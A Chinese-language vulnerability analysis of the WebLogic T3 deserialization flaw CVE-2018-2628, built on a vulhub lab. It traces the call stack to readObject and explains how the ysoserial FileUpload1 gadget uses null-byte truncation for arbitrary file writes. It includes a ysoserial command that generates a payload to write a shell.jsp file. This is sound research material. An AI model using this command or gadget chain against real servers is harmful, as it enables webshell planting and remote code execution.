
2018年4月18日,Oracle官方发布的CPU(Critical Patch Update)修复了编号为`CVE-2018-2628的反序列化漏洞。
受影响的WebLogic的WLS核心组件存在严重的安全漏洞,通过T3协议可以在前台无需账户登录的情况下进行远程任意代码执行,且CVE-2018-2628为CVE-2017-3248黑名单修复的绕过。
影响版本:
- Weblogic 10.3.6.0
- Weblogic 12.1.3.0
- Weblogic 12.2.1.2
- Weblogic 12.2.1.3
测试环境:
- docker环境,https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628
- Weblogic 10.3.6.0
- JDK1.6
- IDEA 远程DEBUG
在该测试环境下,CVE-2018-2628存在两种较为常用的利用方式:
- 通过CVE-2016-1000031 Apache Commons Fileupload进行任意文件写入
- 通过ysoserial-JRMP模块进行远程代码执行
使用k8脚本进行文件写入,查看Weblogic的错误日志,日志位置为:
tail -f /Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/logs/AdminServer.log
根据错误信息,得到反序列化漏洞调用栈信息如下:
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:349) at weblogic.rjvm.InboundMsgAbbrev.readObject(InboundMsgAbbrev.java:66) at weblogic.rjvm.InboundMsgAbbrev.read(InboundMsgAbbrev.java:38) at weblogic.rjvm.MsgAbbrevJVMConnection.readMsgAbbrevs(MsgAbbrevJVMConnection.java:283) at weblogic.rjvm.MsgAbbrevInputStream.init(MsgAbbrevInputStream.java:213) at weblogic.rjvm.MsgAbbrevJVMConnection.dispatch(MsgAbbrevJVMConnection.java:498) at weblogic.rjvm.t3.MuxableSocketT3.dispatch(MuxableSocketT3.java:330) at weblogic.socket.BaseAbstractMuxableSocket.dispatch(BaseAbstractMuxableSocket.java:387) at weblogic.socket.SocketMuxer.readReadySocketOnce(SocketMuxer.java:967) at weblogic.socket.SocketMuxer.readReadySocket(SocketMuxer.java:899) at weblogic.socket.PosixSocketMuxer.processSockets(PosixSocketMuxer.java:130) at weblogic.socket.SocketReaderRequest.run(SocketReaderRequest.java:29) at weblogic.socket.SocketReaderRequest.execute(SocketReaderRequest.java:42) at weblogic.kernel.ExecuteThread.execute(ExecuteThread.java:145) at weblogic.kernel.ExecuteThread.run(ExecuteThread.java:117)
根据调用栈信息可以确定断点调试位置并发现muxer(多路复用器),WebLogic Server使用称为muxer的软件模块来读取服务器上的传入请求和客户端上的传入响应。这些复用器有两种主要类型: Java muxer或native muxer。
Java muxer具有以下特征:
- 使用纯Java从套接字读取数据。
- 它也是可用于RMI客户端的唯一复用器。
- 读取时阻塞,直到要从套接字读取数据为止。
weblogic.socket.SocketReaderRequest#run

SocketReaderRequest::run开始分析,SocketMuxer.getMuxer()得到PosixSocketMuxer对象,跟进对应调用的processSockets方法。
weblogic/socket/PosixSocketMuxer.class:128

通过PosixSocketInfo类的var16的getMuxableSocket方法获取MuxableSocket对象var17,将套接字传入readReadySocket
weblogic.socket.SocketMuxer#readReadySocket

套接字传入readReadySocketOnce函数
weblogic.jar!/weblogic/socket/SocketMuxer.class:650

套接字调用dispatch函数进行调度分发
weblogic.socket.BaseAbstractMuxableSocket#dispatch()

weblogic.socket.BaseAbstractMuxableSocket#makeChunkList
this.makeChunkList()返回Chunk对象,并作为参数继续传入dispatch
weblogic.rjvm.t3.MuxableSocketT3#dispatch

this.connection对象为MuxableSocketT3类,调用dispatch并传入Chunk对象

weblogic.rjvm.MsgAbbrevJVMConnection#dispatch

var2为ConnectionManager对象,调用var2.getInputStream()获取MsgAbbrevInputStream对象var3,继续调用init函数。

weblogic.rjvm.MsgAbbrevInputStream#init
继续调用readMsgAbbrevs函数
weblogic.rjvm.MsgAbbrevJVMConnection#readMsgAbbrevs

InboundMsgAbbrev对象var3调用read函数
weblogic.rjvm.InboundMsgAbbrev#read

在循环中调用readObject函数,并传入MsgAbbrevInputStream对象。
weblogic.rjvm.InboundMsgAbbrev#readObject

创建ServerChannelInputStream对象,调用readObject函数,触发反序列化漏洞。
Apache Commons Fileupload
Apache Commons FileUpload在1.3.3版本前存在任意文件上传漏洞,在JDK1.6环境下没有空字符保护,可以利用\u0000对文件名进行截断,对任意位置写入恶意文件,进行远程代码执行。
POC
ysoserial中支持对Apache Commons Fileupload的利用,命令如下:
java -jar ysoserial.jar FileUpload1 "writeOld;test\shell.jsp;rai4over"
在最后一个字符串参数中指定具体的行为,writeOld老旧JDK写操作、test\shell.jsp写入路径、rai4over为写入内容。
ysoserial.payloads.FileUpload1#getObject

;分割最后一个字符串参数,判断行为后进入对应分支调用函数,可以看到多个不同行为,选择新老JDK、是否进行Base64编码,writeOld则是使用老jdk1.6进行任意文件写入。
ysoserial.payloads.FileUpload1#writePre131

路径和截断符号\0拼接后传入makePayload函数
ysoserial.payloads.FileUpload1#makePayload


根据写入路径test\shell.jsp创建File对象repository,作为参数传入DiskFileItem的构造函数
org.apache.commons.fileupload.disk.DiskFileItem#DiskFileItem

依次赋值,然后回到上层makePayload函数。
ysoserial.payloads.FileUpload1#makePayload

创建DeferredFileOutputStream对象dfos,然后通过反射将恶意文件内容rai4over写入dfos的memoryOutputStream成员,最后都添加到diskFileItem。

恶意diskFileItem构造完成,ysoserial对其进行序列化,writeObject进行了重写
org.apache.commons.fileupload.disk.DiskFileItem#writeObject

进入if分支,调用get函数。
org.apache.commons.fileupload.disk.DiskFileItem#get

调用getData函数,并赋值cachedContent

org.apache.commons.io.output.DeferredFileOutputStream#getData
最后的diskFileItem对象为:

Gadget chain

Weblogic中存在的可进行漏洞利用commons-fileupload.jar
org.apache.commons.fileupload.disk.DiskFileItem#readObject

调用getOutputStream函数
org.apache.commons.fileupload.disk.DiskFileItem#getOutputStream

判断的dfos == null成立,进入if分支,并调用getTempFile()函数
org.apache.commons.fileupload.disk.DiskFileItem#getTempFile

通过File创建文件流,文件的位置为tempDir+fileName,此时的变量:

fileName为随机生成不可控,被\u0000截断后文件流的位置为可控的servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/wlscmd.jsp,然后返回到上层readObject函数。
org.apache.commons.fileupload.disk.DiskFileItem#readObject
